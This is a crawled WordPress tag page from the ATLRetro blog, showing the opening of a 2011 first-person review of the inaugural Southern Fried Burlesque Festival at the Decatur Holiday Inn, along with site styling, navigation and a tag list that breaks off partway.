

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atlretro.com/tag/holiday-inn-decatur/
body_size: 17581
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Holiday Inn Decatur &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://www.atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://www.atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://www.atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://www.atlretro.com/feed/atom/" />
<link rel="pingback" href="https://www.atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; Holiday Inn Decatur Tag Feed" href="https://www.atlretro.com/tag/holiday-inn-decatur/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://www.atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.atlretro.com/wp-json/wp/v2/tags/580" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.atlretro.com/?wordfence_lh=1&hid=9B5984853658876A31C349026942B97F');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://www.atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://www.atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

    <!-- START - Open Graph and Twitter Card Tags 3.3.8 -->
     <!-- Facebook Open Graph -->
      <meta property="og:locale" content="en_US"/>
      <meta property="og:site_name" content="ATLRetro"/>
      <meta property="og:title" content="Holiday Inn Decatur"/>
      <meta property="og:url" content="https://www.atlretro.com/tag/holiday-inn-decatur/"/>
      <meta property="og:type" content="article"/>
      <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
      <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
     <!-- Google+ / Schema.org -->
     <!-- Twitter Cards -->
      <meta name="twitter:title" content="Holiday Inn Decatur"/>
      <meta name="twitter:url" content="https://www.atlretro.com/tag/holiday-inn-decatur/"/>
      <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
      <meta name="twitter:card" content="summary_large_image"/>
      <meta name="twitter:site" content="@ATLRetro"/>
     <!-- SEO -->
     <!-- Misc. tags -->
     <!-- is_tag -->
    <!-- END - Open Graph and Twitter Card Tags 3.3.8 -->
        
    </head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://www.atlretro.com/"><img src="https://www.atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://www.atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://www.atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://www.atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://www.atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://www.atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://www.atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://www.atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://www.atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://www.atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://www.atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://www.atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://www.atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://www.atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://www.atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://www.atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://www.atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://www.atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://www.atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://www.atlretro.com/2011/04/13/glitz-glamour-and-girls-girls-girls-the-southern-fried-experience/">Glitz, Glamour and Girls, Girls, Girls: The Southern-Fried Experience</a></h2>
            Posted on: <strong>Apr 13th, 2011</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <h3><em>As tickets go on sale for next year&#8217;s <strong><a href="https://www.southernfriedburlesquefest.com/" target="_blank">Southern Fried Burlesque Festival</a></strong>, Atlanta burlesque maven <strong><a href="https://www.talloolah.com/" target="_blank">Talloolah Love</a></strong> looks back on an absolutely fabulous first year&#8230;</em></h3>
<p>I have to give my eyes a rest, as I may develop rhinestone cataracts after seeing such an array of magnificent, world class acts as graced the stage March 10-13 for the first-ever Atlanta burlesque convention: <strong>The Southern Fried Burlesque Festival</strong>. Plenty of articles have been put out there about the two gals behind the event. Masterminds and inner puppeteers, <strong><a href="https://www.ursulaundress.com/" target="_blank">Ursula Undress</a></strong> and <strong><a href="https://www.katherinelashe.com/" target="_blank">Katherine Lashe</a></strong>, were certainly exercised to the extreme as they worked their little tail feathers off to put this show on, and boy, didn’t it show! The vendors room alone could have struck you blind for all the fabulous glitter, rhinestones and color. As someone who has been to many festivals all over the country, ATLRetro asked me to share my experience as a spectator with a sweet nod and smooch to everyone behind the event who volunteered and assisted in their own ways to make it all happen.</p>
<div id="attachment_766" style="width: 181px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2011/04/SFBF-decarllo_m.jpg"><img decoding="async" aria-describedby="caption-attachment-766" class="size-full wp-image-766 " title="SFBF-decarllo_m" src="https://www.atlretro.com/wp-content/uploads/2011/04/SFBF-decarllo_m.jpg" alt="" width="171" height="240" /></a><p id="caption-attachment-766" class="wp-caption-text">Lydia DeCarllo</p></div>
<p>I arrived Friday night, just before doors. The moment I came in, the fabulous <strong><a href="https://www.facebook.com/group.php?gid=54145653894" target="_blank">Lydia DeCarllo</a></strong>, the international sensation from Vancouver, swept me up. Now that’s my kind of welcome wagon! We chatted about her trip in and about how she’s been since we last saw each other at the <strong><a href="https://texasburlesquefestival.com/" target="_blank">Texas Burlesque Festival</a></strong>. <strong>Derek Jackson</strong>, Atlanta photographer and avid burlesque advocate, arrived soon after along with world-famous <strong>Rick DeLaup</strong>, founder of the <strong><a href="https://neworleansburlesquefest.com/" target="_blank">New Orleans Burlesque Festival</a></strong>. I took a quick jog over to the bar, as I am quite familiar with the <strong><a href="https://www.holidayinn.com/hotels/us/en/decatur/atldc/hoteldetail" target="_blank">Decatur Holiday Inn and Convention Center</a></strong>, which has been newly renovated and also is the home of <strong><a href="https://tribalbellydance.com/wordpress/" target="_blank">TribalCon</a></strong>, a national bellydance convention I try to attend every year. The bar was literally dripping with burlesque stars, but the most fabulous in attendance at that moment as <strong><a href="https://www.atlretro.com/2011/03/10/kool-kat-of-the-week-time-traveling-with-torchy-taboo-to-the-roots-of-the-burlesque-revival-in-atlanta/" target="_blank">Ms. Torchy Taboo</a></strong>, Atlanta’s own burlesque Godfather. She held court there as only she can, a moment I so sorely missed out on because there was so little time to commiserate before the first big show began.</p>
<div id="attachment_767" style="width: 310px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2011/04/SFBFDJ-tlovedj.jpg"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-767" class="size-medium wp-image-767 " title="SFBFDJ-tlove&amp;dj" src="https://www.atlretro.com/wp-content/uploads/2011/04/SFBFDJ-tlovedj-300x205.jpg" alt="" width="300" height="205" srcset="https://www.atlretro.com/wp-content/uploads/2011/04/SFBFDJ-tlovedj-300x205.jpg 300w, https://www.atlretro.com/wp-content/uploads/2011/04/SFBFDJ-tlovedj-1024x700.jpg 1024w, https://www.atlretro.com/wp-content/uploads/2011/04/SFBFDJ-tlovedj.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-767" class="wp-caption-text">Talloolah Love and Derek Jackson</p></div>
<p>I took my seat in the VIP section with Rick and Derek and used my commemorative Jo Boobs pen to take notes on the festival’s first all-star show. My only disappointment was that when Derek invited me to sit VIP, my vision of it would be some kind of small gift bag or at the very least drink tickets for the conveniently located hotel bars in the ballroom. But not this year. Happily the bar’s prices were so reasonable it wasn’t as big of a deal as it could have been had the event been held in Atlanta. Still, if I were to critique the VIP experience for its price, a small gift of appreciation would have been nice and usually expected at most festivals.  All of this, though, was again mitigated by the national celebrities who came to chew the fat with us, like Atlanta’s own <strong><a href="https://www.kingsized.biz/Home.html" target="_blank">Mike Geier</a></strong>, the evening’s emcee, and <strong><a href="https://www.margaretcho.com/" target="_blank">Margaret Cho</a></strong>, along with the cast of <strong><a href="https://www.mylifetime.com/shows/drop-dead-diva" target="_blank">DROP DEAD DIVA</a></strong>.</p>
<p> <a href="https://www.atlretro.com/2011/04/13/glitz-glamour-and-girls-girls-girls-the-southern-fried-experience/#more-763" class="more-link"></p>
<p>Read the rest of this entry &raquo;</a></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/features/" rel="category tag">Features</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/atlanta-burlesque/" rel="tag">Atlanta burlesque</a>, <a href="https://www.atlretro.com/tag/blast-off-burlesque/" rel="tag">Blast-Off Burlesque</a>, <a href="https://www.atlretro.com/tag/burlesque/" rel="tag">burlesque</a>, <a href="https://www.atlretro.com/tag/chameleon-queen/" rel="tag">Chameleon Queen</a>, <a href="https://www.atlretro.com/tag/cousin-larry/" rel="tag">Cousin Larry</a>, <a href="https://www.atlretro.com/tag/dames-aflame/" rel="tag">Dames Aflame</a>, <a href="https://www.atlretro.com/tag/david-bishop/" rel="tag">David Bishop</a>, <a href="https://www.atlretro.com/tag/derek-jackson/" rel="tag">Derek Jackson</a>, <a href="https://www.atlretro.com/tag/dirty-martini/" rel="tag">dirty martini</a>, <a href="https://www.atlretro.com/tag/dolly-derringer/" rel="tag">Dolly Derringer</a>, <a href="https://www.atlretro.com/tag/drop-dead-diva/" rel="tag">Drop Dead Diva</a>, <a href="https://www.atlretro.com/tag/fonda-lingue/" rel="tag">fonda lingue</a>, <a href="https://www.atlretro.com/tag/greasepaint/" rel="tag">Greasepaint</a>, <a href="https://www.atlretro.com/tag/gyna-rose-jewel/" rel="tag">gyna rose jewel</a>, <a href="https://www.atlretro.com/tag/holiday-inn-decatur/" rel="tag">Holiday Inn Decatur</a>, <a href="https://www.atlretro.com/tag/honey-cocoa-bordeauxx/" rel="tag">Honey Cocoa Bordeauxx</a>, <a href="https://www.atlretro.com/tag/imperial-opa/" rel="tag">Imperial Opa</a>, <a href="https://www.atlretro.com/tag/iva-handful/" rel="tag">Iva Handful</a>, <a href="https://www.atlretro.com/tag/jo-boobs/" rel="tag">Jo Boobs</a>, <a href="https://www.atlretro.com/tag/jonny-porkpie/" rel="tag">Jonny Porkpie</a>, <a href="https://www.atlretro.com/tag/katherine-lashe/" rel="tag">Katherine Lashe</a>, <a href="https://www.atlretro.com/tag/kisa-von-teasa/" rel="tag">Kisa Von Teasa</a>, <a href="https://www.atlretro.com/tag/kittie-katrina/" rel="tag">Kittie Katrina</a>, <a href="https://www.atlretro.com/tag/lola-le-soleil/" rel="tag">Lola le Soleil</a>, <a href="https://www.atlretro.com/tag/lydia-decarllo/" rel="tag">Lydia DeCarllo</a>, <a href="https://www.atlretro.com/tag/margaret-cho/" rel="tag">Margaret Cho</a>, <a href="https://www.atlretro.com/tag/mike-geier/" rel="tag">Mike Geier</a>, <a href="https://www.atlretro.com/tag/new-orleans-burlesque-festival/" rel="tag">New Orleans Burlesque Festival</a>, <a href="https://www.atlretro.com/tag/pinky-shear/" rel="tag">Pinky Shear</a>, <a href="https://www.atlretro.com/tag/queertini-time/" rel="tag">Queertini Time</a>, <a href="https://www.atlretro.com/tag/rick-delaup/" rel="tag">Rick DeLaup</a>, <a href="https://www.atlretro.com/tag/salome-cabaret/" rel="tag">Salome Cabaret</a>, <a href="https://www.atlretro.com/tag/siren-santina/" rel="tag">Siren Santina</a>, <a href="https://www.atlretro.com/tag/southern-fried-burlesque-fest/" rel="tag">southern fried burlesque fest</a>, <a href="https://www.atlretro.com/tag/stormy-night/" rel="tag">Stormy Night</a>, <a href="https://www.atlretro.com/tag/syrens-of-the-south/" rel="tag">Syrens of the South</a>, <a href="https://www.atlretro.com/tag/talloolah-love/" rel="tag">Talloolah Love</a>, <a href="https://www.atlretro.com/tag/texas-burlesque-festival/" rel="tag">Texas Burlesque Festival</a>, <a href="https://www.atlretro.com/tag/tiffany-carter/" rel="tag">tiffany carter</a>, <a 